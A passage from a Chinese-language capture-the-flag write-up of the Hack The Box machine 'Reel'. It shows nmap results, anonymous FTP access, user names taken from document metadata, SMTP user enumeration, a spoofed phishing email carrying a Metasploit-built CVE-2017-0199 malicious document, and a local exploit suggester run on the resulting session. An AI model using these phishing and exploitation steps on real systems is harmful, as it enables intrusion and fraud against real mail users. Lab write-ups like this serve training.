SF:")%r(Help,54,"220\x20Mail\x20Service\x20ready\r\n211\x20DATA\x20HELO\x2
SF:0EHLO\x20MAIL\x20NOOP\x20QUIT\x20RCPT\x20RSET\x20SAML\x20TURN\x20VRFY\r
SF:\n")%r(GenericLines,54,"220\x20Mail\x20Service\x20ready\r\n503\x20Bad\x
SF:20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20command
SF:s\r\n")%r(GetRequest,54,"220\x20Mail\x20Service\x20ready\r\n503\x20Bad\
SF:x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20comman
SF:ds\r\n")%r(HTTPOptions,54,"220\x20Mail\x20Service\x20ready\r\n503\x20Ba
SF:d\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20comm
SF:ands\r\n")%r(RTSPRequest,54,"220\x20Mail\x20Service\x20ready\r\n503\x20
SF:Bad\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20co
SF:mmands\r\n")%r(RPCCheck,18,"220\x20Mail\x20Service\x20ready\r\n")%r(DNS
SF:VersionBindReqTCP,18,"220\x20Mail\x20Service\x20ready\r\n")%r(DNSStatus
SF:RequestTCP,18,"220\x20Mail\x20Service\x20ready\r\n")%r(SSLSessionReq,18
SF:,"220\x20Mail\x20Service\x20ready\r\n")%r(TerminalServerCookie,36,"220\
SF:x20Mail\x20Service\x20ready\r\n503\x20Bad\x20sequence\x20of\x20commands
SF:\r\n")%r(TLSSessionReq,18,"220\x20Mail\x20Service\x20ready\r\n")%r(Kerb
SF:eros,18,"220\x20Mail\x20Service\x20ready\r\n")%r(SMBProgNeg,18,"220\x20
SF:Mail\x20Service\x20ready\r\n")%r(X11Probe,18,"220\x20Mail\x20Service\x2
SF:0ready\r\n")%r(FourOhFourRequest,54,"220\x20Mail\x20Service\x20ready\r\
SF:n503\x20Bad\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20
SF:of\x20commands\r\n")%r(LPDString,18,"220\x20Mail\x20Service\x20ready\r\
SF:n")%r(LDAPSearchReq,18,"220\x20Mail\x20Service\x20ready\r\n")%r(LDAPBin
SF:dReq,18,"220\x20Mail\x20Service\x20ready\r\n")%r(SIPOptions,162,"220\x2
SF:0Mail\x20Service\x20ready\r\n503\x20Bad\x20sequence\x20of\x20commands\r
SF:\n503\x20Bad\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x2
SF:0of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20commands\r\n503\x20B
SF:ad\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20com
SF:mands\r\n503\x20Bad\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequ
SF:ence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20commands\r\n5
SF:03\x20Bad\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of
SF:\x20commands\r\n");
Service Info: Host: REEL; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-os-discovery:
| OS: Windows Server 2012 R2 Standard 9600 (Windows Server 2012 R2 Standard 6.3)
| OS CPE: cpe:/o:microsoft:windows_server_2012::-
| Computer name: REEL
| NetBIOS computer name: REEL\x00
| Domain name: HTB.LOCAL
| Forest name: HTB.LOCAL
| FQDN: REEL.HTB.LOCAL
|_ System time: 2024-09-30T07:38:28+01:00
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
|_clock-skew: mean: -31m08s, deviation: 34m35s, median: -11m10s
| smb2-security-mode:
| 3:0:2:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-09-30T06:38:28
|_ start_date: 2024-09-30T06:08:36
NSE: Script Post-scanning.
Initiating NSE at 02:50
Completed NSE at 02:50, 0.00s elapsed
Initiating NSE at 02:50
Completed NSE at 02:50, 0.00s elapsed
Initiating NSE at 02:50
Completed NSE at 02:50, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 232.30 seconds
注意到有FTP的匿名登录,看看里面有什么:
ftp [email protected]

拿下来文件研究一下:

查找这些文件的信息:

注意到文件带上了邮件,这在现实生活中非常常见,傻逼微软现在买电脑强制你登录微软账户激活:

之后我们所有写的DOC都会带上名字,这里拿供应商的docx看看,名字的拼音就出来了,这个东西本身是电脑的用户名,我的话就是endlessparadox,但是隐私泄露也不好,说不定有人乱发就改了:

RTF格式处理?

历史上RTF格式的漏洞就两三个能用的,有EXP的就CVE-2017-0199能用:
可以直接用MSF的制作EXP;

接下来我们可以尝试爆破一下邮件信息:
kali㉿kali)-[~/Desktop]
└─$ smtp-user-enum
smtp-user-enum v1.2 ( http://pentestmonkey.net/tools/smtp-user-enum )
Usage: smtp-user-enum [options] ( -u username | -U file-of-usernames ) ( -t host | -T file-of-targets )
options are:
-m n Maximum number of processes (default: 5)
-M mode Method to use for username guessing EXPN, VRFY or RCPT (default: VRFY)
-u user Check if user exists on remote system
-f addr MAIL FROM email address. Used only in "RCPT TO" mode (default: user@example.com)
-D dom Domain to append to supplied user list to make email addresses (Default: none)
Use this option when you want to guess valid email addresses instead of just usernames
e.g. "-D example.com" would guess foo@example.com, bar@example.com, etc. Instead of
simply the usernames foo and bar.
-U file File of usernames to check via smtp service
-t host Server host running smtp service
-T file File of hostnames running the smtp service
-p port TCP port on which smtp service runs (default: 25)
-d Debugging output
-w n Wait a maximum of n seconds for reply (default: 5)
-v Verbose
-h This help message
Also see smtp-user-enum-user-docs.pdf from the smtp-user-enum tar ball.
Examples:
$ smtp-user-enum -M VRFY -U users.txt -t 10.0.0.1
$ smtp-user-enum -M EXPN -u admin1 -t 10.0.0.1
$ smtp-user-enum -M RCPT -U users.txt -T mail-server-ips.txt
$ smtp-user-enum -M EXPN -D example.com -U users.txt -t 10.0.0.1
有三种方法枚举邮件,问一下GPT有什么区别:

靶场环境,观察发现只有RCPT能验证刚刚的邮件,正好验证了GPT的说法:
拿着SecLists-2024.3常见用户名的字典,爆破一下看看有多少个用户邮件:
sed 's/$/@megabank.com/' names.txt > name_with_suffix.txt

等待十几分钟,算了不等了,现实可能要批量钓一堆用户,靶场就用刚刚的用户吧:

内网靶场一般没有SPF验证机制,直接任意伪造用户即可发送邮件:
sendEmail -f [email protected] -t [email protected] -u "Invoice Attached" -m "You are overdue payment" -a /home/kali/.msf4/local/msf.doc -s 10.10.10.77 -v
观察到刚刚的MSF情况,已经上线了:


找一下flag:
这个是域的靶场,但是我想偷懒,直接用自动化提权:
msf6 exploit(windows/fileformat/office_word_hta) > search post/multi/recon/local_exploit_suggester
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/recon/local_exploit_suggester . normal No Multi Recon Local Exploit Suggester
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggester
msf6 exploit(windows/fileformat/office_word_hta) > use 0
msf6 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
View the full module info with the info, or info -d command.
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.77 - Collecting local exploits for x86/windows...
[*] 10.10.10.77 - 195 exploit checks are being tried...
[+] 10.10.10.77 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.77 - exploit/windows/local/bypassuac_sluihijack: The target appears to be vulnerable.
[+] 10.10.10.77 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, but could not be validated. Vulnerable Windows 8.1/Windows Server 2012 R2 build detected!
[+] 10.10.10.77 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[+] 10.10.10.77 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 10.10.10.77 - Valid modules for session 1:
============================
